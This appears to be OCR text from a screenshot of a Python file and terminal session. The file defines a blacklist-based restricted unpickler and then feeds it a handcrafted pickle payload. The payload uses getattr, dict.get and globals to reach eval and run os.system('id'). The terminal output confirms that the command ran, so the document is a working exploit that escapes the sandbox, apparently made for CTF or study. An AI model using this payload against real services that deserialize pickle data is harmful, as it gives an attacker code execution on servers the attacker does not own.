 serializer.py
D: > python3.7 > picklecode > web > core > serializer.py > ...
1 import pickle
2 import io
3 import builtins
4
5 __all__ = ('PickleSerializer', )
6
7 class RestrictedUnpickler(pickle.Unpickler):
8 blacklist = {'eval', 'exec', 'execfile', 'compile', 'open', 'input', '__i
9
10 def find_class(self, module, name):
11 # Only allow safe classes from builtins.
12 if module == "builtins" and name not in self.blacklist:
13 return getattr(builtins, name)
14 # Forbid everything else.
15 raise pickle.UnpicklingError("global '%s.%s' is forbidden" %
16 (module, name))
17
18
19
20 data=b"""cbuiltins
21 getattr
22 (cbuiltins
23 dict
24 S'get'
25 tR(cbuiltins
26 globals
27 (tRS'builtins'
28 tRp1
29 cbuiltins
30 getattr
31 (g1
32 S'eval'
33 tR(S'__import__("os").system("id")'
34 tR."""
35 data=RestrictedUnpickler(io.BytesIO(data)).load()
36
passwd', mode 'r' at
0x100525030>
D:\python3.7\picklecode\web\core
$ python3 se
serializer.py settings.py
D:\python3.7\picklecode\web\core
$ python3 serializer.py
uid=197609(monitor) gid=197121 groups=197121
D:\python3.7\picklecode\web\core
D:\python3.7\picklecode\web\core
$ python3 serializer.py
uid=197609(monitor) gid=197121 groups=197121
D:\python3.7\picklecode\web\core
$